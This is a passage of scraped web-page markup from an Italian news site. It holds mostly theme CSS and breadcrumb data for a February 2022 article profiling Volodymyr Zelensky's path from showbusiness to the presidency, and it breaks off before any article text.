<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_45 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_45{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.labussolanews.it/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Vedi tutti gli articoli in Politica" class="tdb-entry-crumb" href="https://www.labussolanews.it/category/politica/">Politica</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Dallo showbiz alla presidenza: chi è Volodymyr Zelensky</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.labussolanews.it/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.labussolanews.it/category/politica/",
                                "name": "Politica"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Dallo showbiz alla presidenza: chi è Volodymyr Zelensky"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_46" class="tdc-row"><div class="vc_row tdi_47 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_47,.tdi_47 .tdc-columns{min-height:0}.tdi_47,.tdi_47 .tdc-columns{display:block}.tdi_47 .tdc-columns{width:100%}.tdi_47:before,.tdi_47:after{display:table}</style><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_50 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_50" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_50 .tdb-cat-bg{border-width:1px}.tdi_50 .tdb-cat-sep{font-size:14px}.tdi_50 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_50{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.labussolanews.it/category/politica/" ><span class="tdb-cat-bg"></span>Politica</a></div></div><div class="td_block_wrap tdb_title tdi_51 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_51 .tdb-title-line:after{height:2px;bottom:40%}.tdi_51 .tdb-title-line{height:50px}.td-theme-wrap .tdi_51{text-align:left}.tdi_51 .tdb-first-letter{left:-0.36em;right:auto}.tdi_51 .tdb-title-text{font-size:38px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_51 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Dallo showbiz alla presidenza: chi è Volodymyr Zelensky</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_53 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_53" >
<style>.tdi_53{margin-right:10px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_53{display:inline-block}.tdi_53 .tdb-author-name-wrap{align-items:baseline}.tdi_53 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_53 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.labussolanews.it/author/anna-gallo/" title="Anna Gallo"><img alt='Anna Gallo' src='https://secure.gravatar.com/avatar/9e5d3fbd6fbab5a83df7ad1a5f846b103ead896c3b1f2917cb1c29f58b3f177b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9e5d3fbd6fbab5a83df7ad1a5f846b103ead896c3b1f2917cb1c29f58b3f177b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://www.labussolanews.it/author/anna-gallo/">Anna Gallo</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_54 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_54" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_54{display:inline-block}.tdi_54 svg{width:14px}.tdi_54 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-02-27T21:18:18+01:00">27 Febbraio 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_55 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_55" >
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_55{float:right;display:inline-block}.tdi_55 i{font-size:10px}.tdi_55 .tdb-comm-icon{margin-right:5px}.tdi_55 a{color:#444}.tdi_55 a svg,.tdi_55 a svg *{fill:#444}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.labussolanews.it/2022/02/27/dallo-showbiz-alla-presidenza-chi-e-volodymyr-zelensky/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_56 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-right:22px!important}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_56{display:inline-block;float:right}.tdi_56 i{font-size:14px}.tdi_56 .tdb-views-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-49042">791</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_57  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_57 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_57" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px 